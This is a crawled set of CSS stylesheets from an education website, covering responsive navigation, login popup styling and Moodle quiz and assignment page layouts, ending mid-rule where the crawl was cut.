a.linkdin:hover{color:#90cadd}ul.social-list li a.tumblr:hover{color:#4d7ea3}ul.social-list li a.flickr:hover{color:#e474af}ul.social-list li a.instgram:hover{color:#4d4f54}ul.social-list li a.vimeo:hover{color:#87d3e0}ul.social-list li a.skype:hover{color:#36c4f3}.navbar-default .navbar-toggle{margin-top:15px;outline:0}.navbar-default .navbar-nav>li>a{padding:5px 0 5px 10px;display:block;border:none!important}.navbar-default .navbar-nav>li>a:hover{opacity:.7}.navbar-default .navbar-nav>li{margin-left:0;display:block;margin-bottom:5px;width:100%}.navbar-default .navbar-nav>li.drop>a{padding-right:10px;border-radius:2px}ul.dropdown,ul.sup-dropdown{opacity:1!important;position:relative!important;visibility:visible!important;width:100%!important;top:inherit!important;left:0!important;margin-top:0!important;background:#fff!important;padding-left:20px!important;box-shadow:none!important}ul.dropdown li,ul.sup-dropdown li{border-top:none}.milestone-block{display:block;clear:left;margin-right:0}.btn-system{margin-bottom:10px}.easyPieChart{font-size:24px;font-weight:400;position:relative;display:inline-block;margin:0 0 20px;overflow:hidden}}@media (min-width:992px){#main-slide .slider-content h2{font-size:68px}}@media (min-width:768px) and (max-width:991px){#main-slide .slider-content h2{font-size:52px}#main-slide .slider-content h3{font-size:24px;margin-top:12px}.slider.btn{padding:5px 25px;margin-top:5px;font-size:16px}}@media (max-width:767px){#main-slide .slider-content h2{font-size:28px;line-height:normal;margin-bottom:0}#main-slide .slider-content h3{font-size:14px;margin-top:5px}.slider.btn{padding:0 15px;margin-top:0;font-size:12px}#main-slide .carousel-indicators{display:none}}@media (max-width:479px){#main-slide .item .slider-content{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/open-popup.css?v=0.1
body_size: 3664
content:
#boxes .window,.maintext{text-align:center}#lorem,#popupfoot{font-family:"Segoe UI",sans-serif}#popupfoot a,.maintext{text-decoration:none}#lorem,.loginbox .loginform{text-align:left}#signup input,.lgbtns .loginbtn{border-radius:3px;color:#039}.loginbox .intpanel .subcontent,.loginbox .intpanel h2{padding:15px!important}.modal-open{padding-right:0!important}#mask{left:0!important;top:0;z-index:9999;background-color:#1d2731;opacity:.7!important;display:none;height:100%;overflow:hidden;position:fixed;width:100%!important}#boxes .window{position:absolute;left:0;top:15px!important;height:auto;display:none;z-index:99999;border-radius:15px}#lorem{font-size:12pt}#popupfoot{font-size:16pt;padding:10px 20px}.agree{font-size:16px!important;text-align:center!important;color:#414141!important}.agree:hover{background-color:#d1d1d1;padding:3px 5px}.popupoption:hover{background-color:#d1d1d1;color:green}.popupoption2:hover{color:red}.modal-body{max-height:none!important}.lgbd{padding:0!important;display:inline-block}.window{left:540px}.rememberpass{display:inline}.lgfld,.loginbox{padding:25px 30px!important}.lgbnr{padding:20px!important;border-left:1px Solid;border-right:1px Solid}.lgbt,.loginpanel{margin-top:15px}@media only screen and (min-width:1024px) and (max-width:1920px){.lgin{width:960px!important;margin:24px auto!important}.lghd{background:#039;min-height:50px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.modal-title{margin-top:0;margin-bottom:10px}.lghd{background:#039;min-height:50px!important}.window{left:auto}}@media only screen and (min-width:320px) and (max-width:767px){.loginform,.modal-title{display:block!important}.forgetpass,.lgbt{margin-right:0!important;text-align:center}.forgetpass,.lgbt,.signupform{text-align:center}.modal-title{margin-top:0!important;margin-bottom:20px;color:#fff}.lghd{background:#039;min-height:140px}.window{left:auto}.lgbnr{display:none}.loginbox,.loginbox h2{width:100%!important}.btcls .close{margin-right:-12px!important}.form-input{width:100%}.forgetpass{margin-top:10px!important}.rememberpass{margin-bottom:10px}.modal{z-index:99999!important}}.form-input,.signupHead{margin-bottom:10px}.lgbtns .loginbtn{height:34px}.loginbox .rememberpass{text-align:left!important;margin-bottom:15px}.forgetpass{display:inline;float:right}#sublog,.intform{display:block}.btcls .close{width:30px!important;height:30px;margin-right:-35px;opacity:1;background:#ffcb08!important;color:#039;text-shadow:0 0 0}.lgbnr{margin:0 auto;text-align:center}.lghd label{color:#fff;display:inline-block!important}.lgbt button{color:#039}input[type=password]{border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear}@media only screen and (max-width:1024px) and (min-width:992px){.lgbnr .imgBox{width:200px!important;height:auto!important}}@media (min-width:768px){.modal-dialog{width:800px;margin:30px auto}.window{left:auto}}@media (min-width:414px){.modal-dialog{width:100%;margin:30px auto}.window{left:auto}}.modal{width:100%!important}@media only screen and (min-width:980px){.intpanel{width:30%!important}}.loginbox .intpanel h2{width:100%}#sublog{float:unset}.loginbox .intform{margin-top:0!important}.intform .form-input{margin-bottom:0}.intfrgt{margin-top:10px;margin-right:0}.intfrgt a{color:#000!important}.subcontent h2{padding:20px;width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/theme/times/time/css/in-popup.css?v=0.1
body_size: 1266
content:
.modal {
	width: 100%;
}

.modal-content {
	border-radius: 6px !important;
}

.modal-body {
	overflow: visible;
	overflow-y: visible !important;
}

.loginbox {
	margin: 0 !important;
}

.loginbox h2, .loginbox .subcontent {
	padding: 0 !important;
	margin: 0 !important;
}

.subcontent p {
	margin-bottom: 0!important;
}

.modal-header .loginform .form-input input {
	line-height: inherit !important;
}

input.form-submit, input[type="button"], input[type="submit"], input[type="reset"] {
	margin: 0 !important;
}

.loginbox .signupform {
	text-align: left !important;
}

a.main-button, input[type="submit"] {
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    padding: 6px 16px;
    border-radius: 3px !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    -o-border-radius: 3px !important;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
}

.close:focus, .close:hover {
	opacity: 1 !important;
}

.modal-header {
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.time4education.com/theme/styles.php/times/1702984055/all
body_size: 935623
content:
#fitem_id_availabilityconditionsjson .availability_grade input[type=text]{width:3em}.que.calculated
.answer{padding:0.3em;width:auto;display:inline}.que.calculated .answer input[type="text"]{width:30%}#page-question-type-calculated.dir-rtl input[name^="answer"],
#page-question-type-calculated.dir-rtl input[name^="unit"],
#page-question-type-calculated.dir-rtl input[name^="multiplier"],
#page-question-type-calculated.dir-rtl input[name^="calcmax"],
#page-question-type-calculated.dir-rtl input[name^="calcmin"],
#page-question-type-calculated.dir-rtl input[name^="number"],
#page-question-type-calculated.dir-rtl input[name^="tolerance"]{direction:ltr;text-align:left}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel label,
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-calculated div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answertolerance_] label[for^='id_tolerance_'],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_'],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-calculated div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculated div[id^=fgroup_id_][id*=answerdisplay_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculatedmulti div[id^=fgroup_id_][id*=answerdisplay_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-calculated div[id^=fitem_id_][id*=feedback_],
body#page-question-type-calculatedmulti div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.calculatedmulti .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.calculatedmulti .answer .specificfeedback
*{display:inline;background:#FFF3BF}.que.calculatedmulti .answer .specificfeedback
script{display:none}.que.calculatedmulti .answer div.r0,
.que.calculatedmulti .answer
div.r1{padding:0.3em}.que.calculatedsimple
.answer{padding:0.3em;width:auto;display:inline}.que.calculatedsimple .answer input[type="text"]{width:30%}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_'],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answertolerance_] label[for^='id_tolerance_'],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answerdisplay_] label[for^='id_correctanswerlength_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answertolerance_],
body#page-question-type-calculatedsimple div[id^=fgroup_id_][id*=answerdisplay_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-calculatedsimple div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.ddimageortext
.qtext{margin-bottom:0.5em;display:block}.que.ddimageortext div.droparea img, form.mform fieldset#id_previewareaheader div.droparea
img{border:1px
solid #000;max-width:none}.que.ddimageortext .draghome, form.mform fieldset#id_previewareaheader
.draghome{vertical-align:top;margin:5px;visibility:hidden}.que.ddimageortext div.draghome, form.mform fieldset#id_previewareaheader
div.draghome{border:1px
solid black;cursor:move;background-color:#B0C4DE;display:inline-block;height:auto;width:auto;zoom:1}.que.ddimageortext .group1, form.mform fieldset#id_previewareaheader
.group1{background-color:#FFF}.que.ddimageortext .group2, form.mform fieldset#id_previewareaheader
.group2{background-color:#B0C4DE}.que.ddimageortext .group3, form.mform fieldset#id_previewareaheader
.group3{background-color:#DCDCDC}.que.ddimageortext .group4, form.mform fieldset#id_previewareaheader
.group4{background-color:#D8BFD8}.que.ddimageortext .group5, form.mform fieldset#id_previewareaheader
.group5{background-color:#87CEFA}.que.ddimageortext .group6, form.mform fieldset#id_previewareaheader
.group6{background-color:#DAA520}.que.ddimageortext .group7, form.mform fieldset#id_previewareaheader
.group7{background-color:#FFD700}.que.ddimageortext .group8, form.mform fieldset#id_previewareaheader
.group8{background-color:#F0E68C}.que.ddimageortext .drag, form.mform fieldset#id_previewareaheader
.drag{border:1px
solid black;cursor:move;z-index:2}.que.ddimageortext .dragitems.readonly
.drag{cursor:auto}.que.ddimageortext div.ddarea, form.mform fieldset#id_previewareaheader
div.ddarea{text-align:center}.que.ddimageortext .dropbackground, form.mform fieldset#id_previewareaheader
.dropbackground{margin:0
auto}.que.ddimageortext
.dropzone{border:1px
solid black;position:absolute;z-index:1}.que.ddimageortext .dropzone:focus,
.que.ddimageortext .dropzone.yui3-dd-drop-over.yui3-dd-drop-active-valid{border-color:#0a0;box-shadow:0 0 5px 5px rgba(255, 255, 150, 1)}.que.ddimageortext div.dragitems div.draghome, .que.ddimageortext div.dragitems div.drag,
form.mform fieldset#id_previewareaheader div.draghome, form.mform fieldset#id_previewareaheader
div.drag{font:13px/1.231 arial,helvetica,clean,sans-serif}form.mform fieldset#id_previewareaheader div.drag.yui3-dd-dragging,
.que.ddimageortext div.drag.yui3-dd-dragging{z-index:3;box-shadow:3px 3px 4px #000}body#page-question-type-ddimageortext div[id^=fgroup_id_][id*=drags_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-ddimageortext div[id^=fgroup_id_][id*=drags_] .fgrouplabel
label{font-weight:bold}body#page-question-type-ddimageortext div[id^=fitem_id_][id*=dragitem_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-ddimageortext div[id^=fitem_id_][id*=draglabel_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.ddmarker
.qtext{margin-bottom:0.5em;display:block}.que.ddmarker div.droparea img, form.mform fieldset#id_previewareaheader div.droparea
img{border:1px
solid #000;max-width:none}.que.ddmarker .draghome img, .que.ddmarker .draghome
span{visibility:hidden}.que.ddmarker .dragitems
.dragitem{cursor:move;position:absolute;z-index:2}.que.ddmarker .dragitems
.draghome{margin:10px}.que.ddmarker
.dragitems{margin-top:10px}.que.ddmarker .dragitems.readonly
.dragitem{cursor:auto}.que.ddmarker div.ddarea, form.mform fieldset#id_previewareaheader
div.ddarea{text-align:center}form.mform fieldset#id_previewareaheader div.ddarea
.markertexts{min-height:80px}.que.ddmarker .dropbackground, form.mform fieldset#id_previewareaheader
.dropbackground{margin:0
auto}.que.ddmarker div.dragitems div.draghome, .que.ddmarker div.dragitems div.dragitem,
form.mform fieldset#id_previewareaheader div.draghome, form.mform fieldset#id_previewareaheader
div.drag{font:13px/1.231 arial,helvetica,clean,sans-serif}.que.ddmarker div.dragitems span.markertext,
.que.ddmarker div.markertexts span.markertext,
form.mform fieldset#id_previewareaheader div.markertexts
span.markertext{margin:0
5px;z-index:3;background-color:white;border:2px
solid black;padding:5px;display:inline-block;zoom:1;border-radius:10px}.que.ddmarker div.markertexts
span.markertext{z-index:2;background-color:yellow;border-style:solid;border-width:2px;border-color:khaki}.que.ddmarker
span.wrongpart{background-color:yellow;border-style:solid;border-width:2px;border-color:khaki;padding:5px;border-radius:10px;filter:alpha(opacity=60);opacity:0.6;margin:5px;display:inline-block}.que.ddmarker div.dragitems
img.target{position:absolute;left:-7px;top:-7px}.que.ddmarker div.dragitems div.draghome
img.target{display:none}.que.ddmarker .dragitem.yui3-dd-dragging
span.markertext{z-index:3;box-shadow:3px 3px 4px #000}#page-question-type-ddmarker .ddarea
.grid{position:absolute;background:url(/theme/image.php/times/qtype_ddmarker/1702984055/grid) repeat scroll 0 0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hint_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hint_] .fitemtitle{font-weight:bold}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintoptions_],
body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintshownumcorrect_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-ddmarker div[id^=fitem_id_][id*=hintclearwrong_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}body#page-question-type-ddmarker
#fitem_id_penalty{margin-bottom:2em}.que.ddwtos
.qtext{margin-bottom:0.5em;display:block}.que.ddwtos
.draghome{margin-bottom:1em}.que.ddwtos
.answertext{margin-bottom:0.5em}.que.ddwtos
.drop{display:inline-block;text-align:center;border:1px
solid #000;margin-bottom:2px}.que.ddwtos .draghome, .que.ddwtos
.drag{display:inline-block;text-align:center;background:transparent;border:0}.que.ddwtos .draghome, .que.ddwtos
.drag.unplaced{border:1px
solid #000}.que.ddwtos
.draghome{visibility:hidden}.que.ddwtos
.drag{z-index:2}.que.ddwtos .drag.yui3-dd-dragging{z-index:3;box-shadow:3px 3px 4px #000}.que.ddwtos .drop:focus,
.que.ddwtos .drop.yui3-dd-drop-over.yui3-dd-drop-active-valid{border-color:#0a0;box-shadow:0 0 5px 5px rgba(255, 255, 150, 1)}.que.ddwtos .notreadonly
.drag{cursor:move}.que.ddwtos .readonly
.drag{cursor:default}.que.ddwtos
span.incorrect{background-color:#faa}.que.ddwtos
span.correct{background-color:#afa}.que.ddwtos
.group1{background-color:#FFF}.que.ddwtos
.group2{background-color:#DCDCDC}.que.ddwtos
.group3{background-color:#B0C4DE}.que.ddwtos
.group4{background-color:#D8BFD8}.que.ddwtos
.group5{background-color:#87CEFA}.que.ddwtos
.group6{background-color:#DAA520}.que.ddwtos
.group7{background-color:#FFD700}.que.ddwtos
.group8{background-color:#F0E68C}.que.ddwtos sub,
.que.ddwtos
sup{font-size:80%;position:relative;vertical-align:baseline}.que.ddwtos
sup{top:-0.4em}.que.ddwtos
sub{bottom:-0.2em}.que.essay
textarea.qtype_essay_response{width:100%}.que.essay
textarea.qtype_essay_response.qtype_essay_plain{white-space:pre-wrap;font:inherit}.que.essay
textarea.qtype_essay_response.qtype_essay_monospaced{white-space:pre;font-family:Andale Mono,Monaco,Courier New,DejaVu Sans Mono,monospace}.que.essay
.qtype_essay_response{min-height:3em}.que.essay
.qtype_essay_response.readonly{background-color:white}.que.essay div.qtype_essay_response
textarea{width:100%}.que.gapselect
.qtext{line-height:2em;margin-top:1px;margin-bottom:0.5em;display:block}.que.gapselect
.answercontainer{line-height:2em;margin-bottom:1em;display:block}.que.gapselect
.answertext{padding-bottom:0.5em}.que.sddl
.control{padding:0.2em}body#page-question-type-match div[id^=fitem_id_][id*=subquestions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-match div[id^=fitem_id_][id*=subquestions_] .fitemtitle{font-weight:bold}body#page-question-type-match div[id^=fitem_id_][id*=subanswers_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.multianswer
.feedbackspan{display:block;max-width:70%;background:#fff3bf;padding:0.5em;margin-top:1em;box-shadow:0.5em 0.5em 1em #000}body.ie6 .que.multianswer .feedbackspan,
body.ie7 .que.multianswer .feedbackspan,
body.ie8 .que.multianswer .feedbackspan,
body.ie9 .que.multianswer
.feedbackspan{width:70%}.que.multianswer .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.multianswer .answer .specificfeedback
*{display:inline;background:#FFF3BF}.que.multianswer .answer .specificfeedback
script{display:none}.que.multianswer .answer div.r0,
.que.multianswer .answer
div.r1{padding:0.3em}.que.multianswer
table.answer{margin-bottom:0;width:100%}.que.multichoice .answer
.specificfeedback{display:inline;padding:0
0.7em;background:#FFF3BF}.que.multichoice .answer div.r0,
.que.multichoice .answer
div.r1{padding:0.3em 0 0.3em 25px;text-indent:-25px}.que.multichoice .answer div.r0 label,
.que.multichoice .answer div.r1 label,
.que.multichoice .answer div.r0 div.specificfeedback,
.que.multichoice .answer div.r1
div.specificfeedback{text-indent:0}.que.multichoice .answer div.r0 input,
.que.multichoice .answer div.r1
input{margin:0
5px;padding:0;width:15px}.dir-rtl .que.multichoice .answer div.r0,
.dir-rtl .que.multichoice .answer
div.r1{padding:0.3em 25px 0.3em 0}body#page-question-type-multichoice div[id^=fitem_id_][id*=answer_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-multichoice div[id^=fitem_id_][id*=answer_] .fitemtitle{font-weight:bold}body#page-question-type-multichoice div[id^=fitem_id_] .fitemtitle{margin-left:0px;margin-right:0px;padding-left:6px;padding-right:0px}body.dir-rtl#page-question-type-multichoice div[id^=fitem_id_] .fitemtitle{margin-left:0px;margin-right:0px;padding-left:0px;padding-right:6px}body#page-question-type-multichoice div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-multichoice div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.numerical
.answer{padding:0.3em;width:auto;display:inline}.que.numerical .answer input[type="text"]{width:30%}#page-question-type-numerical.dir-rtl input[name="unitpenalty"],
#page-question-type-numerical.dir-rtl input[name^="answer"],
#page-question-type-numerical.dir-rtl input[name^="tolerance"],
#page-question-type-numerical.dir-rtl input[name^="multiplier"],
#page-question-type-numerical.dir-rtl input[name^="unit"]{direction:ltr;text-align:left}body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body.path-question-type div#fgroup_id_penaltygrp label[for^=id_unitpenalty],
body.path-question-type div[id^=fgroup_id_units_] label[for^='id_unit_'],
body#page-question-type-numerical div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-numerical div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-numerical div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.shortanswer
.answer{padding:0.3em;width:auto;display:inline}.que.shortanswer .answer
input{width:80%}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_]{background:#EEE;margin-top:0;margin-bottom:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-bottom:0}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_] .fgrouplabel
label{font-weight:bold}body#page-question-type-shortanswer div[id^=fgroup_id_][id*=answeroptions_] label[for^='id_answer_']{position:absolute;left:-10000px;font-weight:normal;font-size:1em}body#page-question-type-shortanswer div[id^=fitem_id_][id*=fraction_]{background:#EEE;margin-bottom:0;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0;border-bottom:0}body#page-question-type-shortanswer div[id^=fitem_id_][id*=feedback_]{background:#EEE;margin-bottom:2em;margin-top:0;padding-bottom:5px;padding-top:5px;border:1px
solid #BBB;border-top:0}.que.truefalse .answer div.r0,
.que.truefalse .answer
div.r1{padding:0.3em}.path-mod-assign div.gradingnavigation
div{float:left;margin-left:2em}.path-mod-assign div.submissionstatustable,
.path-mod-assign div.submissionfull,
.path-mod-assign div.submissionlinks,
.path-mod-assign div.usersummary,
.path-mod-assign div.feedback,
.path-mod-assign
div.gradingsummary{margin-bottom:5em}.path-mod-assign div.submissionstatus .generaltable,
.path-mod-assign div.submissionlinks .generaltable,
.path-mod-assign div.feedback .generaltable,
.path-mod-assign div.submissionsummarytable .generaltable,
.path-mod-assign div.attempthistory table,
.path-mod-assign div.gradingsummary
.generaltable{width:100%}.path-mod-assign table.generaltable table
td{border:0px
none}.path-mod-assign .gradingsummarytable,
.path-mod-assign .feedbacktable,
.path-mod-assign .lockedsubmission,
.path-mod-assign
.submissionsummarytable{margin-top:1em}.path-mod-assign div.submissionsummarytable table tbody tr
td.c0{width:30%}.path-mod-assign
.submittedlate{color:red;font-weight:900}.path-mod-assign.jsenabled .gradingoptionsform
.fsubmit{display:none}.path-mod-assign.jsenabled .gradingtable .c1
select{display:none}.path-mod-assign .quickgradingform .mform
fieldset{margin:0px;padding:0px}.path-mod-assign .gradingbatchoperationsform .mform
fieldset{margin:0px;padding:0px}.path-mod-assign td.submissionstatus,
.path-mod-assign div.submissionstatus,
.path-mod-assign a:link.submissionstatus{color:black;background-color:#efefef}.path-mod-assign td.submissionstatusdraft,
.path-mod-assign div.submissionstatusdraft,
.path-mod-assign a:link.submissionstatusdraft{color:black;background-color:#efefcf}.path-mod-assign td.submissionstatussubmitted,
.path-mod-assign div.submissionstatussubmitted,
.path-mod-assign a:link.submissionstatussubmitted{color:black;background-color:#cfefcf}.path-mod-assign td.submissionlocked,
.path-mod-assign
div.submissionlocked{color:black;background-color:#efefcf}.path-mod-assign td.submissionreopened,
.path-mod-assign
div.submissionreopened{color:black;background-color:#efefef}.path-mod-assign td.submissiongraded,
.path-mod-assign
div.submissiongraded{color:black;background-color:#cfefcf}.path-mod-assign td.submissionnotgraded,
.path-mod-assign
div.submissionnotgraded{color:black;background-color:#efefef}.path-mod-assign td.latesubmission,
.path-mod-assign a:link.latesubmission,
.path-mod-assign
div.latesubmission{color:black;background-color:#efcfcf}.path-mod-assign td.earlysubmission,
.path-mod-assign
div.earlysubmission{color:black;background-color:#cfefcf}.path-mod-assign .gradingtable
.c0{display:none}.path-mod-assign.jsenabled .gradingtable
.c0{display:table-cell}.path-mod-assign
.gradingbatchoperationsform{display:none}.path-mod-assign.jsenabled
.gradingbatchoperationsform{display:block}.path-mod-assign .gradingtable tr.selectedrow
td{background-color:#fec}.path-mod-assign .gradingtable tr.unselectedrow
td{background-color:white}.path-mod-assign .gradingtable .c0
div.selectall{margin-left:7px}.path-mod-assign .gradingtable .yui3-menu
ul{margin:0px}.path-mod-assign .gradingtable .yui3-menu-label{padding-left:0px;line-height:12px}.path-mod-assign .gradingtable .yui3-menu-label
img{padding:0
3px}.path-mod-assign .gradingtable .yui3-menu
li{list-style-type:none}.path-mod-assign.jsenabled .gradingtable .yui3-loading{display:none}.path-mod-assign .gradingtable .yui3-menu .yui3-menu-content{border:0px;padding-top:0}.path-mod-assign div.gradingtable tr
.quickgrademodified{background-color:#FC9}.path-mod-assign
td.submissioneditable{color:red}.path-mod-assign
.expandsummaryicon{cursor:pointer;display:none}.path-mod-assign.jsenabled
.expandsummaryicon{display:inline}.path-mod-assign
.hidefull{display:none}.path-mod-assign .quickgradingform form .commentscontainer input,
.path-mod-assign .quickgradingform form .commentscontainer
textarea{display:none}.path-mod-assign.jsenabled .quickgradingform form .commentscontainer input,
.path-mod-assign.jsenabled .quickgradingform form .commentscontainer
textarea{display:inline}.path-mod-assign
.previousfeedbackwarning{font-size:140%;font-weight:bold;text-align:center;color:#500}.path-mod-assign
.submissionhistory{background-color:#b0b0b0}.path-mod-assign .submissionhistory
.cell.historytitle{background-color:#808080}.path-mod-assign .submissionhistory
.cell{background-color:#d0d0d0}.path-mod-assign .submissionhistory
.singlebutton{display:inline-block;float:right}.path-mod-assign.dir-rtl .submissionhistory
.singlebutton{float:left}.path-mod-assign .submissionsummarytable
.singlebutton{display:inline-block}.path-mod-assign.jsenabled .mod-assign-history-link{display:block;cursor:pointer;margin-bottom:7px}.path-mod-assign.jsenabled .mod-assign-history-link
h4{display:inline}.path-mod-assign.jsenabled .attempthistory
h4{margin-bottom:7px;text-align:left}.path-mod-assign.jsenabled.dir_rtl .attempthistory
h4{text-align:right}.path-mod-assign.dir-rtl.jsenabled .mod-assign-history-link
h4{text-align:right}.path-mod-assign.jsenabled .mod-assign-history-link-open{padding:0
5px 0 20px;background:url(/theme/image.php/times/core/1702984055/t/expanded) 2px center no-repeat}.path-mod-assign.jsenabled .mod-assign-history-link-closed{padding:0
5px 0 20px;background:url(/theme/image.php/times/core/1702984055/t/collapsed) 2px center no-repeat}.path-mod-assign.dir-rtl.jsenabled .mod-assign-history-link-closed{padding:0
20px 0 5px;background:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl) 2px center no-repeat}.path-mod-assign
.submithelp{padding:1em}.path-mod-assign
.feedbacktitle{font-weight:bold}.path-mod-assign .submitconfirm,
.path-mod-assign .submissionlinks,
.path-mod-assign
.submissionaction{text-align:center}.path-mod-assign .submissionsummarytable .c0,
.path-mod-assign .mod-assign-history-panel
.c0{width:150px}.path-mod-assign .gradingtable .moodle-actionmenu{white-space:nowrap}.path-mod-assign .gradingtable .moodle-actionmenu[data-enhanced].show .menu
a{padding-left:12px;padding-right:12px}.path-mod-assign .gradingtable .menu-action
img{display:none}.path-mod-assign .editsubmissionform input[name="submissionstatement"]{vertical-align:top}.path-mod-assign .editsubmissionform label[for="id_submissionstatement"]{display:inline-block}.path-mod-book .navtop img.icon,
.path-mod-book .navbottom
img.icon{margin-right:4px;margin-left:4px;border:0;padding:0}.path-mod-book .navbottom,
.path-mod-book
.navtop{text-align:right}.dir-rtl.path-mod-book .navbottom,
.dir-rtl.path-mod-book
.navtop{text-align:left}.path-mod-book
.navtop{margin-bottom:0.5em}.path-mod-book
.navbottom{margin-top:0.5em}.path-mod-book .block_book_toc
ul{margin:0
0 0 5px;padding-left:0;padding-right:0}.dir-rtl.path-mod-book .block_book_toc
ul{margin:0
5px 0 0}.path-mod-book .block_book_toc
li{clear:both;list-style:none;margin-top: .5em}.path-mod-book .block_book_toc li
li{list-style:none}.path-mod-book .block_book_toc .action-list{float:right}.dir-rtl.path-mod-book .block_book_toc .action-list{float:left}.path-mod-book .block_book_toc .action-list
img.smallicon{margin:0
3px}.path-mod-book .book_toc_none ul ul,
